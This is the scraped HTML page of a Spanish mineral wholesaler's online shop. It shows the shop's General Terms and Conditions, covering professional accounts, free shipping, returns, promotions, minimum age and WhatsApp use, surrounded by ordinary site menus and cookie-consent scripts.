	<ul><li><a  href="https://vivescortadaimport.com/en/139-hearts" >Hearts<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/136-merkabas" >Merkabas<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/137-skulls" >Skulls<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/138-angels" >Angels<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/141-other" >other<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/23-areas" >Areas<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/41-pyramids" >Pyramids<span class="menulabelmobile"> </span></a></li></ul></li></ul></li><li><a  href="https://vivescortadaimport.com/en/27-special-pieces" >Special Pieces<span class="menulabelmobile"> </span></a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/127-packs-and-lots" >Packs and Lots<span class="menulabelmobile"> -%</span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/218-packs" >Packs<span class="menulabelmobile"> </span></a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/219-lots" >Lots<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/216-lots-of-salt-lamps" >Lots of Salt Lamps<span class="menulabelmobile"> </span></a></li></ul></li><li><a  href="https://vivescortadaimport.com/en/246-kits-minerals" >Kits<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/223-candles" >Candles<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/237-mineral-candles" >Mineral candles<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/238-herbal-candles" >Herbal candles<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/207-home-and-health" >Home and Health<span class="menulabelmobile"> </span></a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/222-vives-care" >Vives Care<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/65-massagers" >Massagers<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/221-massage-sets" >Massage Sets<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/24-eggs" >eggs<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/232-holistic" >Holistic<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/193-personal-care" >Personal Care<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/224-vives-home" >Vives Home<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/36-lamps" >Lamps<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/225-tables" >Tables<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/108-feng-shui" >Feng-Shui<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/223-candles" >Candles<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/220-fragrances" >Fragrances<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/80-keychains" >Keychains<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/92-books" >books<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/134-textile" >textile<span class="menulabelmobile"> </span></a></li><li><a  href="https://vivescortadaimport.com/en/245-madera-grabada" >Madera grabada<span class="menulabelmobile"> </span></a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/231-outlet" >Outlet<span class="menulabelmobile"> -50%</span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/10-mineral-threads" >Mineral Threads<span class="menulabelmobile"> </span></a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://vivescortadaimport.com/en/141-other" >other<span class="menulabelmobile"> </span></a>
	<ul><li><a  href="https://vivescortadaimport.com/en/217-arrowheads" >Arrowheads<span class="menulabelmobile"> </span></a></li></ul></li>
		</ul>
		
	</div>
</div>

                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://vivescortadaimport.com/en/module/iqitsearch/searchiqit">
    <form method="get" >
        <div class="input-group">
            <input type="text" id="search_query_top" 
                                        name="search_query" 
                    value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Brand"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                                <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
                    <a href="https://vivescortadaimport.com/en/my-account"
            title="Log in to your customer account"
            rel="nofollow" class="header-btn header-user-btn">
                <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
                <span class="title">Sign in</span>
            </a>
            </div>
                                        

                    

                                            
                                                        <div id="ps-shoppingcart-wrapper" class="col col-auto">
        <div id="ps-shoppingcart"
            class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
             <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//vivescortadaimport.com/en/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




        </div>
    </div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    <!-- Module HelloBarPro -->
<div id="amhellobarpro_hookdisplayTop" hidden>
    		<div class="amhellobarpro">
								<div class="amhellobarpro_1">
													<a href="https://vivescortadaimport.com/en/authentication" title="Descuento Promociones">
																			<div class="amhellobarpro-description">&lt;p&gt;&lt;span style=&quot;color: #4a4a4a;&quot;&gt;&lt;strong&gt;Register as a professional to see wholesale prices by clicking here&lt;/strong&gt;&lt;/span&gt;&lt;/p&gt;</div>
																			</a>
												
							<style>
								.amhellobarpro_1 {
									width: 100%;
									padding: 5px 3px;
									line-height: 1.5;
									text-align: center;
									
									background: #fac38c;
									
								}
								.amhellobarpro_1 :nth-child(n) {
									margin-bottom: .5rem!important;
									max-width: 100% !important;
									
									color: #373737!important;
									
								}
								.amhellobarpro_1 :nth-child(n):hover {
									
									color: #8f8f8f!important;
									
								}
							</style>
						
					</div>
					</div>
	</div>
<script>
	const transition_speed = 3000;
	const T_time = 300;
	const infiniteloop = false;
</script>
<!-- /Module HelloBarPro -->

                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
        <!-- Module HelloBarPro -->
<div id="amhellobarpro_hookdisplayTop" hidden>
    		<div class="amhellobarpro">
								<div class="amhellobarpro_1">
													<a href="https://vivescortadaimport.com/en/authentication" title="Descuento Promociones">
																			<div class="amhellobarpro-description">&lt;p&gt;&lt;span style=&quot;color: #4a4a4a;&quot;&gt;&lt;strong&gt;Register as a professional to see wholesale prices by clicking here&lt;/strong&gt;&lt;/span&gt;&lt;/p&gt;</div>
																			</a>
												
							<style>
								.amhellobarpro_1 {
									width: 100%;
									padding: 5px 3px;
									line-height: 1.5;
									text-align: center;
									
									background: #fac38c;
									
								}
								.amhellobarpro_1 :nth-child(n) {
									margin-bottom: .5rem!important;
									max-width: 100% !important;
									
									color: #373737!important;
									
								}
								.amhellobarpro_1 :nth-child(n):hover {
									
									color: #8f8f8f!important;
									
								}
							</style>
						
					</div>
					</div>
	</div>
<script>
	const transition_speed = 3000;
	const T_time = 300;
	const infiniteloop = false;
</script>
<!-- /Module HelloBarPro -->

                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" >
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Search"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Brand"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://vivescortadaimport.com/">
                        <img class="logo img-fluid"
                             src="https://vivescortadaimport.com/img/minoristas-vives-de-la-cortada-logo-1631549711.jpg"                              alt="Vives de la Cortada">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://vivescortadaimport.com/en/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Sign in
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://vivescortadaimport.com/en/"><span itemprop="name">Home</span></a>
                                            <meta itemprop="position" content="1">
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>General Terms and Conditions</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        

  <section id="main">

    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
  General Terms and Conditions
</span></h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-3">

    
      
    <div class="rte-content"><p style="text-align: center; font-size: 18pt; text-decoration: none; font-weight: bold; color: #666666; border: 1px solid #cccbcb; padding-top: 12px; padding-bottom: 12px; background-color: #f0f0ef;">GENERAL CONDITIONS</p>
<p></p>
<h3>Terms and Conditions of Use</h3>
<p></p>
<p><strong>1. Conditions for opening a professional customer account</strong></p>
<p>Conditions: To be able to buy wholesale you must perform some professional activity related to the purchase and sale of minerals or jewelry, craft activities or therapies. Only in the first purchase, you will be asked to make an expenditure equal to or greater than 150€ with the professional discount applied + VAT included. Subsequently, the customer can make purchases without any minimum. <span translate="no">Vives de la Cortada</span> reserves the right to cancel the wholesaler account if for any reason we believe that the person does not or no longer meets the required profile for professionals. In this case the client will be informed and the account will be suspended.</p>
<p></p>
<p><strong>2. Free Shipping Conditions</strong></p>
<p>These Free Shipping Conditions ("Conditions") govern the eligibility and terms for obtaining free shipping on orders placed on the website of <span translate="no">Vives de la Cortada</span> SL (the "Site"). By using the services of <span translate="no">Vives de la Cortada</span> SL , the user (hereinafter referred to as "Customer" or "User") accepts and agrees to comply with these Terms. <span translate="no">Vives de la Cortada</span> SL reserves the right to modify these Terms at any time without prior notice. Updated versions of the Terms will be posted on the Site and will be effective immediately.<br /><br />Eligibility for Free Shipping: Customer may opt for free shipping on their order if the total amount of the shopping cart, after applying discounts and deducting the current shipping rate, meets or exceeds the eligibility threshold established by <span translate="no">Vives de la Cortada</span> SL . The eligibility threshold will be calculated based on the total amount (taxes excluded for professionals and included for individuals) of the shopping cart and will be determined in accordance with the internal policies of <span translate="no">Vives de la Cortada</span> SL . Eligibility for free shipping will be confirmed at the check out process, prior to order confirmation.<br /><br />Calculation of the Total Amount: The total amount of the shopping cart will be calculated by adding the total value of the products selected by the Customer, (including taxes for individuals and excluding taxes for professionals) and after the application of the discounts. The current shipping rate will then be deducted to obtain the total amount eligible for free shipping.<br /><br />Exclusions: Free shipping does not apply to orders that do not meet the eligibility threshold. Products subject to shipping restrictions (such as weight, dimensions or destination) may not be eligible for free shipping, regardless of the total amount in the cart.<br /><br />Term and Modifications: These Free Shipping Terms shall be effective as of March 1, 2023 and may be modified, updated or terminated by <span translate="no">Vives de la Cortada</span> SL at any time at its sole discretion. Any changes to the Terms will apply to orders placed on or after the date of modification.<br /><br />Acceptance and Consent: By placing an order on the Site and opting for free shipping, the Customer acknowledges having read, understood and accepted these Terms in their entirety. The Customer also consents that <span translate="no">Vives de la Cortada</span> SL processes the personal and financial information provided in accordance with its Privacy Policy.<br /><br />Contact: For questions, clarifications or assistance related to these Free Shipping Conditions, the Customer may contact the customer service department at <span translate="no">Vives de la Cortada</span> SL through the communication channels specified on the Site.</p>
<p></p>
<p>When using the services of <span translate="no">Vives de la Cortada</span> SL , Customer agrees to be bound by these Free Shipping Terms and the policies and terms of the Site in their entirety.</p>
<p></p>
<p></p>
<p><strong>3. Return, refund and cancellation policies</strong></p>
<p></p>
<p>Processing time:<span style="text-decoration: underline;"> The customer will have 2 working days from the date of delivery to claim the return.</span> Such refund shall be made within a maximum period of 15 calendar days.</p>
<p></p>
<p>What can be returned: All products may be returned and refunded provided that the customer communicates it within a maximum period of 2 working days from the date of delivery and that they meet the other conditions set out in this section according to Article 69 or 71 of Royal Legislative Decree 1/2007 of November 16, 2007, revised text of the General Law for the Defense of Consumers and Users and other complementary laws.</p>
<p></p>
<p>Requirements for returning a product: The product must be in the same condition in which it was delivered. The shipment must be made using the same protective packaging in which it was received to protect the product. In the event that the original packaging in which the order was delivered is not preserved, the customer must return it in a protective box in order for the product to arrive at the warehouse in the same condition in which it was received <span translate="no">Vives de la Cortada</span> SL with the maximum possible guarantees. The product must be free of any use or modification. This means that it has not been altered by the customer. In the event that a product has been returned that does not comply with the above provisions, the product will be returned to the customer who will bear the cost of reshipping the product.</p>
<p></p>
<p>Steps to follow to process the return: If for any reason the customer is not satisfied with the product purchased, he/she has a period of 2 calendar days from the date of delivery of the product to contact <span translate="no">Vives de la Cortada</span> SL to indicate the reason for the return (Tel: 93 304 18 86, email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afc6c1c9c0efd9c6d9cadcccc0dddbcecbcec6c2dfc0dddb81ccc0c2">[email&#160;protected]</a>). Any return without prior communication will not be received. Returns due to defects of the goods will be made free of charge. In any other case, shipping costs will be charged to the customer.</p>
<p></p>
<p>Where to send the return: Address: Ptge. de Montserrat Isern nº16, 08908 Hospitalet de Llobregat (Spain). See map</p>
<p></p>
<p>Refund amount: Once we receive the return in our warehouse we will proceed to pay the corresponding amount. The payment will be reflected in your credit card statement or in your bank account if you paid by debit card.</p>
<p></p>
<p>Returns in the physical store: No returns are made in the physical store with the exception of demonstrating that the material has been delivered in poor condition. Claims will only be accepted during the two days following the receipt of the order and presenting the purchase receipt or invoice. If the return of the product is made by a courier company, shipping costs will be borne by the customer.</p>
<p></p>
<p><strong>4. Promotions and discounts</strong></p>
<p>All promotions, discounts and coupons from <span translate="no">Vives de la Cortada</span> SL are subject to the conditions mentioned below:</p>
<p></p>
<ul style="list-style-type: circle;">
<li>The coupon or discount is valid for exclusive use in our online store.</li>
<li>Promotions are subject to minimum purchases, before any discount is applied.</li>
<li>Coupons can only be used once per customer.</li>
<li>Vouchers are not transferable and cannot be redeemed for cash.</li>
<li>Promotions may not be combinable with other offers or discounts.</li>
<li>Promotions may not be valid for products on sale or on clearance.</li>
<li>Promotions may not be valid for products such as Lots, Salt and Selenite Lamps, Books, EMOs, etc.</li>
<li>We reserve the right to modify or cancel this promotion at any time without prior notice.</li>
<li>Promotions are valid for a limited period.</li>
<li>Any abuse or fraudulent use of the promotion will result in the cancellation of the purchase and invalidation of the coupon.</li>
</ul>
<p></p>
<p></p>
<p><strong>5. Minimum Age</strong></p>
<p>To make a purchase in https://vivescortadaimport.com/en/ the minimum age required is 18 years old.</p>
<p></p>
<p><strong>6. WhatsApp</strong></p>
<p>The use of the WhatsApp of the store is intended only for sending images for products over 50€ per unit. All orders must be placed through the web https://vivescortadaimport.com/en/. For any type of consultation please contact us through the mail <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ae3e4ece5cafce3fceff9e9e5f8feebeeebe3e7fae5f8fea4e9e5e7">[email&#160;protected]</a></p>
<p></p>
<p></p>
<p></p>
<p><span translate="no">Vives de la Cortada</span> is a company located in Spain dedicated to the trade of minerals and their complements.</p>
<p><span translate="no">Vives de la Cortada</span> is the company responsible for the transactions carried out in this website https://vivescortadaimport.com/en/</p>
<p><span translate="no">Vives de la Cortada</span> SL </p>
<p></p>
<p>C/ de la Ciutat, 7 08002</p>
<p>February 23, 2022</p>
<p></p></div>


    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                        <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Information</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://vivescortadaimport.com/en/content/2-legal-notice"
                                        title="Legal Notice"                                                                        >
                                    Legal notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/content/3-general-terms-and-conditions"
                                        title="Our general terms and conditions"                                                                        >
                                    General Terms and Conditions
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/content/4-who-we-are"
                                        title="Learn more about us. We are importers and distributors of wholesale minerals, especially dedicated to wholesalers. We also offer retail."                                                                        >
                                    Who we are
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/content/6-our-store-and-opening-hours"
                                        title="Find out about our stores and opening hours in this section."                                                                        >
                                    Our store and opening hours
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/content/14-shipping-and-returns"
                                        title="Information about our Shipping and Returns."                                                                        >
                                    Shipping and returns
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/content/16-privacy-policy-newsletter"
                                        title="Privacy Policy Newsletter"                                                                        >
                                    Privacy Policy Newsletter
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/content/21-information-about-promotions"
                                        title=""                                                                        >
                                    Information about Promotions
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/content/22-marketplaces"
                                        title=""                                                                        >
                                    Marketplaces
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Account</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="http://newvivesps17.pre-testing.com/identidad"
                                                                                                                >
                                    My personal data
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/addresses"
                                        title=""                                                                        >
                                    Addresses
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/order-history"
                                        title=""                                                                        >
                                    Order history
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="http://newvivesps17.pre-testing.com/module/iqitwishlist/view"
                                                                                                                >
                                    My wish list
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Featured</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://vivescortadaimport.com/en/offers"
                                        title="Our special products"                                                                        >
                                    Offers
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/new-products"
                                        title="Our products"                                                                        >
                                    New products
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://vivescortadaimport.com/en/the-best-sellers?isolang=en"
                                                                                                                >
                                    Best sellers
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Vives de la Cortada</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">(Tienda al detalle) Carrer de la Ciutat, 7, 08002 Barcelona, España<br />
(Almacén exclusivo para Profesionales) Passatge Montserrat Isern, 16, 08908, Hospitalet de Llobregat</div>
            </div>
                           <hr/>
    <div class="part">
        <div class="icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></div>
        <div class="data">
            <a href="https://wa.me/604257358" target="_blank">
                604 25 73 58
            </a>
        </div>
    </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#86efe8e0e9c6f0eff0e3f5e5e9f4f2e7e2e7efebf6e9f4f2a8e5e9eb"><span class="__cf_email__" data-cfemail="6a03040c052a1c031c0f190905181e0b0e0b03071a05181e44090507">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Payments Accepted:</p><br />
<p><img src="https://vivescortadaimport.com/img/cms/Mtd-Pago-min%20(1).png" alt="" width="416" height="128" /></p><br />
<p></p>
                </div>
                    </div>
    </div>



 
 
 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo_white.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/VivesdelaCortadaImport" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/vivesdelacortada/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://vivescortadaimport.com/themes/warehousechild/assets/cache/bottom-fd23202943.js" ></script>
  <script src="https://vivescortadaimport.com/modules/cookiesplus/views/js/cookiesplus-front.js" async></script>





    <script>
    var C_P_DATE = '2025-11-26 19:18';
    var C_P_REFRESH = 0;
    var C_P_EXPIRY = 365;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.4';
    var C_P_NOT_AVAILABLE_OUTSIDE_EU = 1;
    var C_P_FINALITIES_COUNT = 3;
    var PS_COOKIE_SAMESITE = 'Lax';
    var PS_COOKIE_SECURE = 1;

    /*<!--*/
    var C_P_SCRIPT = JSON.parse("[]");
    var C_P_SCRIPT_NOT = JSON.parse("[]");
    var C_P_COOKIES = JSON.parse("{\"1\":[{\"id_cookiesplus_cookie\":\"1\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"cookiesplus\",\"provider\":\"https:\\\/\\\/vivescortadaimport.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"Stores your cookie preferences.\",\"expiry\":\"1 year\"},{\"id_cookiesplus_cookie\":\"3\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"PrestaShop-#\",\"provider\":\"https:\\\/\\\/vivescortadaimport.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"This cookie helps keep user sessions open while they are visiting a website, and help them make orders and many more operations such as: cookie add date, selected language, used currency, last product category visited, last seen products, client identification, name, first name, encrypted password, email linked to the account, shopping cart identification.\",\"expiry\":\"480 hours\"}],\"3\":[{\"id_cookiesplus_cookie\":\"28\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"collect\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"It is used to send data to Google Analytics about the visitor's device and its behavior. Track the visitor across devices and marketing channels.\",\"expiry\":\"Session\"},{\"id_cookiesplus_cookie\":\"29\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"r\\\/collect\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"It is used to send data to Google Analytics about the visitor's device and its behavior. Track the visitor across devices and marketing channels.\",\"expiry\":\"Session\"},{\"id_cookiesplus_cookie\":\"24\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_ga\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"Registers a unique ID that is used to generate statistical data on how the visitor uses the website.\",\"expiry\":\"2 years\"},{\"id_cookiesplus_cookie\":\"25\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gat\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"Used by Google Analytics to throttle request rate\",\"expiry\":\"1 